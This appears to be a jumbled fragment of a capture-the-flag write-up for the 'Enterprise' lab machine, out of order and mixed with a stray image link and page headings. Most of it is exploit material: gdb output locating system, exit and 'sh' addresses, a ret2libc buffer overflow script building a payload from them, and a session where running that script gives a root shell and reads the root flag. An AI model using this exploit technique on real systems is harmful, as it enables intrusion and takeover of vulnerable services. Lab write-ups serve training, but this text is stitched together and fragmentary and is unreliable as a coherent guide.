 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
$2 = {<text variable, no debug info>} 0xf7e3faf0 <exit>
(gdb) find &system,+9999999,"sh"
0xf7f6ddd5
0xf7f6e7e1
0xf7f70a14
0xf7f72582
warning: Unable to access 16000 bytes of target memory at 0xf7fc8485, halting search.
4 patterns found.
(gdb) x /s 0xf7f6ddd5
❯ python3 lcars_bof.py
[+] Opening connection to 10.10.10.61 on port 32812: Done
[*] Switching to interactive mode
$ whoami
root
$ hostname
enterprise.htb
$ hostname -I
10.10.10.61 172.17.0.1 dead:beef::250:56ff:feb9:e560
$ cat /root/root.txt
$
0 <system>
20
21 system_addr = pack("<I",0xf7e4c060)
22
23 # gdb-peda$ p exit
24 # $2 = {<text variable, no debug info>} 0xf7e3faf
0 <exit>
25
26 exit_addr = pack("<I",0xf7e3faf0)
27
28 # find &system,+9999999,"sh"
29 # 0xf7f6ddd5
30
31 bin_sh_addr = pack("<I",0xf7f6ddd5)
32
33 payload = junk + system_addr + exit_addr + bin_sh
:
VPN - root's tasks
Reconnaissance - Enumeration